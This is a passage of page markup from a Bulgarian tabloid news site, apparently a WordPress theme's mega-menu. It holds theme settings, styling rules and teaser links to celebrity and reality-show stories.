text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_48_a27","tdc_css_class_style":"tdi_48_a27_rand_style","category_id":"230","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_48_a27"}';
block_tdi_48_a27.td_column_number = "3";
block_tdi_48_a27.block_type = "tdb_header_mega_menu";
block_tdi_48_a27.post_count = "5";
block_tdi_48_a27.found_posts = "4632";
block_tdi_48_a27.header_color = "";
block_tdi_48_a27.ajax_pagination_infinite_stop = "";
block_tdi_48_a27.max_num_pages = "927";
tdBlocksArray.push(block_tdi_48_a27);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_48_a27 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има една участничка, която се превърна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-696x464.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" class="td-image-wrap " title="Зрителите възхитени от Мария като Лили Иванова в “Капките”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_7194-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" title="Зрителите възхитени от Мария като Лили Иванова в “Капките”">Зрителите възхитени от Мария като Лили Иванова в “Капките”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:03:47+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Зрителите много харесаха изпълнението на попфолк певицата Мария като Лили Иванова. Тя излезе последна от участниците и успя да измитира гранддамата на българската музика...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" class="td-image-wrap " title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/Screenshot-2024-02-28-at-10.00.21-696x381.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало">Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:01:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Зад лъскавата фасада на „Ергенът” се крие глад и мизерия. Това е животът на всички жени в имението в Гърция. Източник от първа ръка разкрива,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_48_a27" data-td_block_id="tdi_48_a27"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_48_a27" data-td_block_id="tdi_48_a27"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_49_0ba td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49_0ba" >
<style>
/* custom css */
.tdi_49_0ba .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_49_0ba .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_49_0ba .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_49_0ba .block-mega-child-cats{
					text-align: right;
				}.tdi_49_0ba:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_49_0ba:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_49_0ba.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_49_0ba.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_49_0ba .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_49_0ba .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_49_0ba .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_49_0ba .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_49_0ba .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_49_0ba .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_49_0ba .entry-thumb{
					background-position: center 50%;
				}.tdi_49_0ba .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_49_0ba .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_49_0ba .td-module-meta-info,
				.ie11 .tdi_49_0ba .td-module-meta-info{
				 	flex: auto;
			    }.tdi_49_0ba .td-post-vid-time{
					display: block;
				}.tdi_49_0ba .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_49_0ba .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_49_0ba .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_49_0ba .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_49_0ba .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_49_0ba .entry-review-stars{
					display: inline-block;
				}.tdi_49_0ba .td-icon-star,
                .tdi_49_0ba .td-icon-star-empty,
                .tdi_49_0ba .td-icon-star-half{
					font-size: 15px;
				}.tdi_49_0ba .td-module-comments{
					display: none;
				}.tdi_49_0ba .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_49_0ba:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_49_0ba .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_49_0ba .td-post-category:hover{
					color: #000000;
				}.tdi_49_0ba .td-module-title a{
					color: #051d2d;
				}.tdi_49_0ba .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_49_0ba .td-post-author-name a{
					color: #666666;
				}.tdi_49_0ba .td-post-author-name:hover a{
					color: #000000;
				}.tdi_49_0ba.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_49_0ba .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_49_0ba .td-editor-date,
				.tdi_49_0ba .td-editor-date .td-post-author-name,
				.tdi_49_0ba .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_49_0ba .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_0ba .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_49_0ba .block-mega-child-cats{
					width: 190px;
				}.tdi_49_0ba .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_0ba .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_0ba .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_0ba .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_0ba .td-module-container:before{
					bottom: -18px;
				}.tdi_49_0ba .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_49_0ba .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_0ba .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_49_0ba .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_49_0ba .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_49_0ba .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_0ba .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_0ba .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_0ba .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_0ba .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_49_0ba .td-module-container:before{
					bottom: -18px;
				}.tdi_49_0ba .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_49_0ba .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_49_0ba .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_0ba .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_0ba .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_0ba .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_0ba .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_49_0ba = new tdBlock();
block_tdi_49_0ba.id = "tdi_49_0ba";
block_tdi_49_0ba.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 